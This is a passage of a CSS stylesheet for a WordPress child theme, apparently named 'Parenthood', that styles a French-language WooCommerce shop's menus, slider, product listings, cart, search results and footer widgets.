Version: 1.0.0
*/

/* Parenthood */
@import url("../twentytwelve/style.css");

/* =Basic structure
-------------------------------------------------------------- */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700');
/* Body, links, basics */
body {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: #fff;
    color: #666;
}

a {
    outline: none;
    color: #ce152b; 
}
a:hover {
    color: #ce152b;
    text-decoration: underline;
}
a:focus {
    outline: 0; 
}
/* Page structure */
#page {
    padding: 0 0 30px 0;
    max-width: 100%;
}
.site {
    padding: 0 0;
    background-color: transparent;
    max-width: 100%;
}
.site-content {
    margin: 0;
    min-height: 473px;
}
.widget-area {
    margin: 0;
}
#main {
    padding: 15px 0;
}

#page > header,
#main {
    width: 1170px;
    margin: auto;
    position: relative;
}
body.home #main {
    width: 100%;
}
#main-menu {
    width: 100%;
    border: 2px solid #eee;
    border-left: 0;
    border-right: 0;
    margin: 20px 0 30px 0;
    float: left;
}
#main-menu nav ul {
    list-style: none;
    padding: 0;
    position: relative;
}
#main-menu nav ul#menu-main-sidebar > li {
    float: left;
    padding: 0;
    z-index: 0;
    background: transparent;
    transition: 0.2s all ease-out;
    -webkit-transition: 0.2s all ease-out;
    -moz-transition: 0.2s all ease-out;
}
#main-menu nav ul#menu-main-sidebar > li#menu-item-726 {
    float: right;
    background: #eee;
}
#main-menu nav ul#menu-main-sidebar > li#menu-item-726 a:hover {
    color: #ce152b;
}
#main-menu nav ul#menu-main-sidebar > li a {
    font-size: 14px;
    color: #000;
    text-decoration: none;
    font-weight: bold;
    padding: 15px 25px;
    border-right: 1px solid  #eee;
    display: block;
    transition: 0.2s all ease-out;
    -webkit-transition: 0.2s all ease-out;
    -moz-transition: 0.2s all ease-out;
}
#main-menu nav ul#menu-main-sidebar > li:last-child a {
    border-right: 0;
}
#header-content p {
    color: #000;
}
#banner-grey {
    height: 30px;
    width: 100%;
    z-index: 0;
    position: relative;
    background: #eee;
}
@media screen and (min-width: 768px) {
    #main-menu nav ul#menu-main-sidebar > li:hover,
    #main-menu nav ul#menu-main-sidebar > li.current-menu-item{
        background: #ce152b;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        border-color: #ce152b;
    }
    #main-menu nav ul#menu-main-sidebar > li:hover > a,
    #main-menu nav ul#menu-main-sidebar > li.current-menu-item > a {
        color: #fff;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        border-color: #ce152b;
    }
    #main-menu nav ul.sub-menu {
        opacity: 0;
        max-height: 0;    
        overflow: hidden;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        position: absolute;
        background: #fff;
        border: 2px solid #ce152b;
        left: 0;
        top: 44px;
        width: 100%;
        z-index: 10000;
        padding: 0;
    }
    #main-menu nav ul li:hover > ul.sub-menu {
        opacity: 1;
        max-height: 300px;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        padding: 30px;

    }
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li {
    width: 33.333333%;
    float: left;
    margin-bottom: 10px;
    padding: 0 10px;
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li a {
    border: 0;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li a:hover {
    border-color: #ce152b;
    color: #ce152b;
}

#slider {
    width: 100%;
    overflow: hidden;
    max-height: 400px;
    background: #010101;
    position: relative;
}
#slider .center {
    width: 100%;
    max-width: 1170px;
    margin: auto;
}

.owl-theme .owl-dots {
    position: absolute;
    bottom: 0;
    width: 100%;
}
.owl-theme .owl-dots div.owl-dot span {
    margin: 7px 2px;
    background: #fff;
}

.owl-theme .owl-dots div.owl-dot.active span, 
.owl-theme .owl-dots div.owl-dot:hover span {
    background: #6d6f71;
}
div.owl-theme div.owl-nav {
    margin-top: 10px;
    position: absolute;
    top: 0;
    width: 100%;    
}
div.owl-theme div.owl-nav > div.owl-prev,
div.owl-theme div.owl-nav > div.owl-next {
    margin-top: 150px;
    text-indent: -99999px;
    overflow: hidden;
    background: url(img/icon-arrow.png) center center no-repeat;
    height: 31px;
    width: 31px;
}
div.owl-theme div.owl-nav > div.owl-prev {
    float: left;
}
div.owl-theme div.owl-nav > div.owl-next {
    float: right;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
}
div.owl-theme div.owl-nav [class*=owl-]:hover {
    background: url(img/icon-arrow.png) center center no-repeat;
}
#slider .slide h1 {
    text-transform: uppercase;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
}
#slider .slide {
    height: 350px;
}
#slider .slide .center > div {
    min-height: 300px;
    width: 50%;
    float: left;
    padding: 30px;
}
#slider .slide * {
    color: #fff;
}
#slider .slide p {
    font-size: 13px;
}
#slider .slide .content {
    padding-left: 60px;
    padding-right: 40px;
}
#slider .slide .image {
    padding-right: 30px;
    overflow: hidden;
    text-align: center;
}
#slider .slide .image img {
    width: auto;
    height: auto;
    max-width: 100%;
    display: inline;
}

/* Header */

/* Navigation Menu */
.main-navigation {
    margin-top: 0;
    text-align: right;
}
.main-navigation li {
    margin-top: 0;

}
.main-navigation a {
    color: #5e5e5e;
}
.main-navigation a:hover {
    color: #21759b;
}

.clear {
    clear: both;
}

/* Sidebar */
.widget-area .widget {
    margin-bottom: 0;
}
.widget-area .widget h3 {

}

/* Footer */
footer[role="contentinfo"] {
    position: relative;
    max-width: inherit;
    width: 100%;
    margin: 0 0 0 0;
    padding: 0;
    border-top: 0 none;
    background-color: #000000;
}
#colophon-inner {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
}
.site-info {
    height: 50px;
    color: #999;
    font-size: 12px;
    line-height: 30px;
    font-weight: normal;
    text-align: center;
}
.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
    content: "";
    height: 2.5em !important;
}
button, input, textarea {
    border-radius: 0;
    min-height: 30px;
}
input, textarea {
    width:100%;
}

#home-blocks {
    text-align: center;
    padding-top: 30px;
}
#home-blocks .block {
    display: inline-block;
    text-align: center;    
    padding: 30px 60px;
    border: 1px solid #eee;
    margin: 10px;
}
#home-blocks .block h2 {
    font-size: 16px;
    text-align: left;
    display: block;
    margin-bottom: 15px;
}
#home-blocks .block h2 + a {
    height: 130px;
}
#home-blocks .block a {
    display: block;
}
#home-blocks .block a.read-more {
    margin-top: 10px;
    background: #C21A24;
    color: #fff;
    text-decoration: none;
    display: inline-block;
    padding: 3px 5px;
}
#home-blocks .block a.read-more:hover {
    background: #fff;
    color: #C21A24;
}

/* =Main content and comment content
-------------------------------------------------------------- */

span.wpcf7-not-valid-tip {
    display: block;
    position: relative;
    top: initial;
    left: initial;
    margin-top: 10px;
}
.site-content nav {
    padding: 0 10px;
}

*:before, *:after,
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#masthead #logo {
    float: left;
    width: 180px;
    margin: -10px 0 0 0;
}
#masthead #logo a {
    display: block;
}
#masthead #logo a img {
    width: 100%;
    height: auto;
}
#header-content {
    float: right;
    width: calc(100% - 180px);
    padding: 0 20px;
}

.widget-area#toolbar {
    width: 50%;
    float: left;
}
#site-navigation {
    float: right;
    width: auto;
    padding-left: 0;
    min-width: 376px;
}
.widget-area#toolbar

.clearfix {
    clear: both;
    position: relative;
}
.clearfix::before,
.clearfix::after {
    content: "";
    display: table;
}

/* Inner */
#breadcrumbs,
.breadcrumbs,
.woocommerce-breadcrumb {
    color: #aaa;
    font-size: 10px !important;
    text-transform: uppercase;
    line-height: normal;
}
#breadcrumbs a,
.breadcrumbs a,
.woocommerce-breadcrumb a {
    color: #aaa;
}
#breadcrumbs a:active,
#breadcrumbs a:hover,
.breadcrumbs a:active,
.breadcrumbs a:hover,
.woocommerce-breadcrumb a:active,
.woocommerce-breadcrumb a:hover {
    color: #444;
    text-decoration: none;
}
#breadcrumbs {
    margin: 0 0 1em;
}

/* Woocommerce */
.woocommerce-info {
    border-top: 3px solid #999 !important;
}
.woocommerce-info:before {
    background-color: #999 !important;
}
.woocommerce-message {
    border-top: 3px solid #ce152b !important;
}
.woocommerce-message:before {
    background-color: #ce152b !important;
}
mark.count {
    border-radius: 9px 9px 9px 9px;
    padding-left: 9px;
    padding-right: 9px;

    background-color: #999;
    color: #FFFFFF;
    display: inline-block;
    font-size: 11.844px;
    font-weight: bold;
    line-height: 14px;
    padding: 2px 4px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    vertical-align: baseline;
    white-space: nowrap;

    position: absolute;
    top: 105px;
    right: 5px;
    z-index: 100;
}

/* Woocommerce - loop */
.woocommerce ul.products li.product-category.product, .woocommerce-page ul.products li.product-category.product {
    margin-bottom: 0.992em;
}
.woocommerce ul.products li.type-product.product, .woocommerce-page ul.products li.type-product.product {
    /*	margin-bottom: 1.992em;*/
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering .orderby {
    color: #777777;
}
.woocommerce .products .product:hover,
.woocommerce .products .product:focus,
.woocommerce .products .product:active {
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .products .product h2 {
    padding-top: 0 !important;
    line-height: 18px;
    min-height: 60px;
    text-align: center;
}
.woocommerce .products .product span.price {
    margin-top: -33px;
    margin-right: 2px;
    text-align: right;
    /*	text-align: center;*/

    /*    position: absolute;
        top: 100px;
        right: 0px;
        z-index: 100;*/
}
.woocommerce .products .product span.price span.amount {
    margin: 5px 0;
    padding-top: 2px;
    padding-bottom: 2px;
    font-size: 12px !important;
}
.woocommerce .products .product .button {
    font-size: 12px;
    padding-left: 13px;
    padding-right: 13px;
}
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before {
    right: -20px !important;
}

/* Tweak accueil boutique */
.post-type-archive-product.woocommerce ul.products li.product-category.product {
    width: 45% !important;
}
.post-type-archive-product.woocommerce ul.products li.product-category.product h2 {
    padding: 15px 0 !important;
    min-height: inherit;
    font-size: 0.90em;
    color: #C21A24;
    text-transform: uppercase;
}
.post-type-archive-product.woocommerce ul.products li.product-category.product mark.count {
    position: absolute;
    top: 288px;
    right: 5px;
    z-index: 100;
}

/* Woocommerce - fiche */
.woocommerce .hentry.product .summary .entry-title.product_title {
    color: #ce152b;
    font-size: 24px;
    font-weight: bold;
    line-height: normal;
}
.woocommerce .hentry.product .summary .price {
    display: block;
    margin-bottom: 0;
}
.woocommerce .hentry.product .summary .price .from,
.widget-area#secondary .widget.woocommerce#featured-products-2 .from {
    color: #c4b6b6;
    font-size: 12px;
    text-transform: uppercase;
}
.woocommerce .hentry.product .summary p.price .amount {
    font-size: 14px;
}
p.price span:only-of-type,
span.price span.amount,
.widget-area#secondary .widget.woocommerce#recent_products-2 .amount,
.widget-area#secondary .widget.woocommerce#featured-products-2 .amount {
    margin: 15px 0;
    border-radius: 6px 6px 6px 6px;
    padding-left: 6px;
    padding-right: 6px;
    color: #fff;
    font-size: inherit !important;
    white-space: nowrap;
    vertical-align: baseline;
    display: inline-block;
    border-color: #8f0810;
    border-radius: 9px 9px 9px 9px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
    background: -webkit-linear-gradient(#e61e2a,#8f0810);
    background: -moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
    background: -o-linear-gradient(#e61e2a, #8f0810);
    filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
}
del span.amount {
    text-decoration: line-through !important;
}
.woocommerce .hentry.product .summary .variations {
    margin-bottom: 0 !important;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .hentry.product .summary .variations td {
    padding: 5px 0 0 0 !important;
}
.woocommerce .hentry.product .summary .sku_wrapper .sku {
    font-weight: 600;
}
.woocommerce .hentry.product .summary .product_meta .posted_in {
    display: block;
}
.woocommerce .hentry.product .summary a:hover {
    text-decoration: none;
}
.woocommerce .woocommerce-tabs .panel {
    margin-bottom: 15px;
    padding: 5px 15px 1px 15px !important;
    color: #C21A24;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .woocommerce-tabs .panel h2 {
    margin: 0;
    padding: 0;
    color: #C21A24;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: none;
    background-color: transparent;
}
.woocommerce .related.products h2 {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.woocommerce .related.products .products .product h2 {
    line-height: 18px;
    min-height: 60px;
    margin: 0;
    padding: 0;
    padding-top: 0 !important;
    text-align: center;
    color: #ffffff;
    font-size: inherit;
    font-weight: bold;
    text-transform: none;
    background-color: transparent;
}
.woocommerce .related.products ul.products li.product,
.woocommerce-cart .cross-sells ul.products li.product {
    float: left !important;
    margin: 0 3.8% 2.992em 0 !important;
    padding: 0 !important;
    position: relative !important;
    width: 22.05% !important;
}
.woocommerce-cart .cross-sells ul.products li.product a h2 {
    color: #ce152b !important;
}
.woocommerce .related.products ul.products li.product .price .from,
.woocommerce-cart .cross-sells ul.products li.product .price .from {
    font-size: 10px !important;
}
.woocommerce .related.products ul.products li.product .price .amount,
.woocommerce-cart .cross-sells ul.products li.product .price .amount {
    /*	font-size: 14px !important;*/
}
.woocommerce-cart .cross-sells ul.products li.product .price .amount {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    line-height: normal !important;
}
.woocommerce .related.products ul.products li.product.last {
    margin-right: 0 !important;
}

/* Woocommerce - cart */
.woocommerce-cart {

}
.woocommerce-cart a:hover {
    text-decoration: none;
}
.woocommerce-cart .actions .checkout-button {
    margin-top: 5px !important;
}
.woocommerce-cart .cart-collaterals .cart_totals {
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
    border: 1px solid #999;
}
.woocommerce-cart .cart-collaterals .cart_totals h2 {
    background-color: transparent;
    color: #C21A24;
    font-size: 12px;
    font-weight: 600;
    margin: 0 15px 0 0;
    padding: 0;
    text-transform: low;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    margin: 0;
    border: 0 none;
}
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    border-color: #999 !important;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.total td strong {
    color: #C21A24;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: auto !important;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: 100% !important;
}

/* Woocommerce - checkout */
.woocommerce .order_details li, .woocommerce-page .order_details li {
    margin-left: 0;
}

/* Page */
article.hentry,
article.no-results,
article.not-found,
.search-results #content,
.woocommerce-page #content {
    padding: 30px;
    margin: 0;
    border-bottom: 0;
}
.woocommerce-page.woocommerce-cart #content,
.woocommerce-page.woocommerce-account #content,
.woocommerce-page.woocommerce-checkout #content {
    padding: 0px;
}
.entry-header,
.search-results .page-header {
    margin-bottom: 30px;
}
.search-results .page-header {
    padding: 0;
    border: 0 none;
}
.entry-header .entry-title,
.search-results .page-title,
.woocommerce .page-title {
    font-size: 24px;
    color: #ce152b;
    font-weight: normal;
    text-transform: none;
}
.search-results .page-title {
    line-height: 1.2;
}
.search-results .page-title span {
    font-style: italic;
}

.entry-header .breadcrumbs {
    margin-top: 5px;
}
.entry-header img {
    margin: 30px 0 0 0 !important;
}
.entry-content  {

}

.entry-content h2 {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.entry-content h3 {
    margin: 0;
    color: #C21A24;
    font-size: 16px;
    line-height: 30px;
}
.page-id-31 .entry-content p {
    text-align: justify;
}
.entry-content blockquote,
.woocommerce .term-description {
    margin-bottom: 15px;
    color: #C21A24;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.entry-content blockquote ul {
    margin-bottom: 0;
}
.woocommerce .term-description {
    padding : 15px;
    line-height: 22px;
}

.entry-content p, .entry-summary p, .comment-content p, .mu_register p {
    margin: 0 0 15px 0;
}
.page footer.entry-meta {
    display: none;
}

/* Contact */
.page-id-7 p.framed {
    margin: 0;
    padding: 0;
    line-height: normal;
}
.page-id-7 p.framed iframe {
    padding: 0;
    line-height: normal;
}
.by-author {
    display: none;
}

/* Search */
.search {

}
.search.search-results .breadcrumbs {
    margin-top: 5px;
}
.search.search-results .hentry {
    margin-bottom: 30px;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0;
    padding-right: 0;
}
.search.search-results .hentry .entry-header {
    margin-bottom: 15px;
}
.search.search-results .hentry .entry-header img {
    margin-top: 0 !important;
    width: 128px;
}
.search.search-results .hentry .entry-title {
    margin: 0 -30px 15px -30px !important;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.search.search-results .hentry .entry-title a {
    color: #C21A24;
    text-decoration: underline;
}
.search.search-results .hentry .entry-title a:active,
.search.search-results .hentry .entry-title a:hover {
    text-decoration: none;
}
.search.search-results footer.entry-meta {
    border-top: 1px solid #eee;
    padding: 5px 0 0 0;
    color: #aaa;
    font-size: 12px;
}
.search.search-results footer.entry-meta a {
    color: #aaa;
}
.search.search-results footer.entry-meta a:active,
.search.search-results footer.entry-meta a:hover {
    color: #aaa;
    text-decoration: none;
}

/* Archive */
.category-actualites {

}
.category-actualites .archive-header {
    padding: 30px;
    margin-bottom: 0;
    border-bottom: 0 none;
}
.archive-header .breadcrumbs {
    margin-top: 5px;
}
.category-actualites .archive-title {
    display: none;
}
.archive-meta {
    padding: 0;
    margin: 0;
}
.archive-meta p {
    padding: 0;
    margin: 0;
    font-size: 24px;
    color: #ce152b;
    font-weight: normal;
    line-height: 1.2;
}
.category-actualites .hentry {
    margin-bottom: 30px;
    padding-top: 0px;
    padding-bottom: 0px;
}
.category-actualites .hentry .entry-header {
    margin-bottom: 15px;
}
.category-actualites .hentry .entry-title {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #eee;
}
.category-actualites .hentry .entry-title a {
    color: #C21A24;
    text-decoration: underline;
}
.category-actualites .hentry .entry-title a:active,
.category-actualites .hentry .entry-title a:hover {
    text-decoration: none;
}
footer.entry-meta {
    border-top: 1px solid #eee;
    padding: 5px 0 0 0;
    color: #aaa;
    font-size: 12px;
}
footer.entry-meta a {
    color: #aaa;
}
footer.entry-meta a:active,
footer.entry-meta a:hover {
    color: #aaa;
    text-decoration: none;
}


/* =Media queries
-------------------------------------------------------------- */
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
    border-bottom: 0 none;
    border-top: 0 none;
    width: 100%;
}
.main-navigation ul {
    margin: 0;
    text-indent: 0;
}
.main-navigation li a,
.main-navigation li {
    font-size: 14px;
}
.main-navigation li a {
    text-transform: none;
    font-size: 13px;
    line-height: 1;
    text-align: center;
    padding: 0 28px 0 10px;
    margin: 0;
    background: url(img/icon-account.png) top right no-repeat;
    height: 30px;
    color: #000;
}
.main-navigation li.telephone a {
    padding: 7px 10px 0 50px;
    background: url(img/icon-phone.png) 10px 0px no-repeat;
    font-size: 16px;
}
.main-navigation li a:hover {

}
.main-navigation li {
    margin: 0 30px 0 0;
    float: left;
}
.main-navigation li.telephone {
    margin: 0;
}
.main-navigation li ul {
    display: none;
    margin: 0;
    padding: 0;
    /*position: absolute;*/
    top: 100%;
    z-index: 1;
}
.main-navigation li ul ul {
    top: 0;
    left: 100%;
}
.main-navigation ul li:hover > ul {
    border-left: 0;
    display: block;
}
.main-navigation li ul li a,
.main-navigation .sub-menu .current-menu-item > a {
    background: #eb5d0d;
    border-bottom: 0 none;
    display: block;
    font-size: 14px;
    line-height: normal;
    padding: 8px 10px;
    /*width: 355px;*/
    white-space: normal;
    color: #f4e74e;

    text-transform: none;
    text-align: left;
}
.main-navigation li ul li a:hover,
.main-navigation .sub-menu .current-menu-item > a:hover {
    background: #c21a24;
    color: #fff;
}
.main-navigation li.menu-item-home {
    top: -21px;
}
.main-navigation li.menu-item-home a {
    padding: 0;
    display: block;
    width: 42px;
    height: 46px;
    color: #f4e74e;
    text-indent: -9999px;
    text-align: left;
    font-size: inherit;
    line-height: inherit;
    background: transparent url('img/sp_icons.png') 0 -95px no-repeat;
}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_ancestor > a,
.woocommerce #menu-item-32 > a {
    color: #fefefe;
    font-weight: normal;
    background: #eb5d0d url('img/sp_icons.png') 0 -171px repeat-x;
}
.widget-area#toolbar #search-2 #searchform #s {
    float: left;
    height: 30px;
    border-radius: 0;
    width: calc(100% - 50px);
}

.widget-area#toolbar #search-2 #searchform #searchsubmit {
    float: left;
    padding: 0;
    margin: 0 0 0 5px;
    width: 30px;
    height: 30px;
    border: 0 none;
    box-shadow: none;
    text-indent: -9999px;
    border-radius: 0;
    background: url(img/icon-search.png) #000 center center no-repeat;
}

#header-content p {
    color: #000;
}
#footer #menu-footer a {
    color: #fff;
}

.widget-area .widget.woocommerce a,
#footer .widget#text-3 .widget-title {
    color: #FFF;
}
#footer a:hover {
    color: #C21A24 !important;
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
    body .site {
        margin: 0 !important;
    }
    .site-header {
        position: relative;
        padding: 0;
    }

    .site-header .site-title a {
        display: block;
    }
    .site-header .site-title a:active,
    .site-header .site-title a:hover {
        outline: none;
        text-decoration: none;
    }

    #header-content p {
        padding: 15px 0;

    }
    #header-content .slogan {

    }
    #header-content .slogan span {
        text-transform: uppercase;
        font-weight: bold;
    }
    #header-content .slogan .middle {
        display: inline-block;
        vertical-align: middle;
        line-height: 22px;
    }

    .home .site-content {
        min-height: 0;
        border: 0;
    }
    .home .site-content article {
        padding: 0;
    }
    .home .widget-area#secondary .widget {
        margin-top: 15px;
        margin-right: 15px;
        margin-left: 0;
    }
    .home .widget-area#secondary .widget#text-2 {
        margin: 8px 0 0 0;
    }
    .home .widget-area#secondary #text-2 .textwidget {
        margin-right: 0;
        padding: 0;
    }

    .widget-area#toolbar,
    .widget-area#footer {
        float: none;
        width: inherit;
    }
    .widget-area#toolbar {
        float: left;
        text-align: left;
        width: 350px;
    }
    .widget-area#toolbar .widget {
        display: block;
        clear: both;
    }
    .widget-area#toolbar li,
    .widget-area#toolbar li a {
        display: inline-block;
        height: 30px;
        line-height: 30px;
    }

    .widget-area#toolbar #nav_menu-2 {
        /*float: right;
        width: 300px; */
    }
    .widget-area#toolbar #nav_menu-2 li:first-child {
        margin-right: 5px;
    }
    .widget-area#toolbar #nav_menu-2 li a {
        color: #c21a24;/*fb7804*/
        font-weight: 600;
    }
    .widget-area#toolbar #nav_menu-2 li.menu-item-4 {
        display: none;
    }
    .widget-area#toolbar #nav_menu-2 li.menu-item-4 a {
        padding: 0 24px 0 0;
        background: transparent url('img/sp_icons.png') right 0 no-repeat;
    }
    .widget-area#toolbar #nav_menu-2 li.wcmenucart-display-left a.wcmenucart-contents:after {
        content : " dans le panier";
    }
    .widget-area#toolbar #nav_menu-3 li {
        margin: 0 20px 0 0;
    }
    .widget-area#toolbar #nav_menu-3 li:last-child {
        margin: 0;
    }
    .widget-area#toolbar #search-2 {

    }



    .widget-area#secondary {

    }
    .widget-area#secondary .widget {
        position: relative;
        margin: 0 0 30px 0;
        background-color: #eee;
        border: 1px solid #fff;
        padding: 15px;
    }


    .widget-area#secondary .widget_recent_entries img {
        float: right;
    }
    .widget-area#secondary .widget_recent_entries a {
        clear: both;
        display: block;
        color: #C21A24;
        font-weight: 600;
    }
    .widget-area#secondary .widget_recent_entries p {
        margin-bottom: 0;
        font-style: italic;
    }
    .widget-area#secondary .widget#text-2 {
        position: relative;
        margin-left: 0;
        background-color: transparent;
        border: 0 none;

        padding: 0 0 0 0px;
    }

    .widget-area#secondary #text-2 .textwidget {
        margin-right: -12px;
        padding: 0 0 0 12px;
        line-height: normal;
    }
    .widget-area#secondary #text-2 .textwidget img {
        width: 100%;
        border-radius: 0;
        box-shadow: none;
    }


    .widget-area .widget.woocommerce a {
        line-height: 18px;
        font-weight: normal;
        text-decoration: none;
    }
    .widget-area .widget.woocommerce a:hover {
        color: #C21A24;
        text-decoration: underline;
    }
    .widget-area .widget.woocommerce .children a,
    .widget-area .widget#nav_menu-7 a,
    .widget-area .widget#nav_menu-8 a {
        color: #ce152b;
        font-weight: normal;
    }
    .widget-area .widget.woocommerce .children a:hover,
    .widget-area .widget#nav_menu-7 a:hover,
    .widget-area .widget#nav_menu-8 a:hover {
        color: #ce152b;
    }

    /* Woocommerce widget */
    .widget-area#secondary .widget.woocommerce,
    .widget-area#secondary .widget#nav_menu-7,
    .widget-area#secondary .widget#nav_menu-8 {
        padding: 15px;
        background: #eee;
    }

    .widget-area#secondary .widget-title {
        font-size: 16px;
        position: relative;
        text-indent: initial;
    }
    .widget-area#secondary .widget.woocommerce#featured-products-2 {
        background: #fff;
    }

    .widget-area#secondary .widget.woocommerce#recent_products-2 {

    }

    .widget-area#secondary .widget.woocommerce#recent_products-2 .attachment-shop_thumbnail,
    .widget-area#secondary .widget.woocommerce#featured-products-2 .attachment-shop_thumbnail {
        width: 50px;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li {
        padding: 10px 0;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li:first-child,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li:first-child {
        padding-top: 0;
        border-bottom: 1px solid #ce152b;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li:last-child,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li:last-child {
        padding-bottom: 0;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 a {
        min-height: 50px !important;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 .amount,
    .widget-area#secondary .widget.woocommerce#featured-products-2 .amount {
        margin: 2px 0;
        padding-top: 2px !important;
        padding-bottom: 2px !important;
        font-size: inherit;
        line-height: normal !important;
    }
    .widget-area#secondary .widget.woocommerce#product_search-2 {

    }

    .widget-area#secondary .widget.woocommerce#product_categories-2 {

    }

    .widget-area#secondary .widget#nav_menu-7{

    }


    /*
    Main sidebar
    */
    .widget-area#secondary .widget#nav_menu-8 {
        background: #FFF;
        margin-top: 0;
        padding: 0;
    }

    .home .widget-area#secondary .widget#nav_menu-8 {
        height: 472px;
        margin: 0 0 15px 14px;
    }

    .widget-area#secondary .widget#nav_menu-8 .top-menu-left {
        background: url(img/top-menu-left.png);
        width: 73px;
        height: 73px;
        position: absolute;
        top: -7px;
        left: -7px;
        z-index: 1000;
    }

    .widget-area#secondary .widget#nav_menu-8 .gradient {
        background: url(img/main-menu-gradient.png);
        width: 64px;
        height: 299px;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 500;
    }

    .widget-area#secondary .widget#nav_menu-8 .menu-main-sidebar-container {
        padding: 20px 0 15px 74px;
    }

    .widget-area#secondary .widget#nav_menu-8 ul li {

    }

    .widget-area#secondary .widget#nav_menu-8 ul li a {
        color: #000;
        padding-left: 15px;
        display: block;
        font-size: 15px;
        text-decoration: none;
        font-weight: bold;
    }

    .widget-area#secondary .widget#nav_menu-8 .sub-menu li a {
        font-style: italic;
    }

    .widget-area#secondary .widget#nav_menu-8 ul li a:hover,
    .widget-area#secondary .widget#nav_menu-8 ul li.current-menu-item > a,
    .widget-area#secondary .widget#nav_menu-8 ul li.current-menu-ancestor > a {
        color: #f4e74e;
        background: #c21a24;
    }

    .widget-area#secondary .widget#nav_menu-8 .widget-title {
        background: transparent url('img/bg_widget-title-outils-mpi.png') 0 0 no-repeat;
    }
    footer[role="contentinfo"] {
        margin: 0 0 0 0;
    }
    #colophon-inner #footer {
        position: relative;
        padding: 30px 0;
        /*min-height: 303px;/* 408 - 60 - 30 - 15 */
        /*max-height: 303px;*/
    }
    #footer .widget_nav_menu,
    #footer .widget_product_categories {
        padding: 0 0 0 30px;
    }
    #footer .widget#text-3,
    #footer .widget_nav_menu,
    #footer .widget_product_categories {
        width: 33.333333%;
        float: left;
        min-height: 220px;
        border-left: 1px solid #ddd;
        padding: 0 0 0 30px;
    }
    #footer .widget_nav_menu {
        border-left: 0;
    }
    #footer .widget_nav_menu .menu-item,
    #footer .widget_product_categories .menu-item {
        line-height: 30px;
    }


    #footer .widget_product_categories .widget-title {
        font-weight: bold;
        text-transform: none;
        margin-bottom: 5px;
        line-height: 30px;
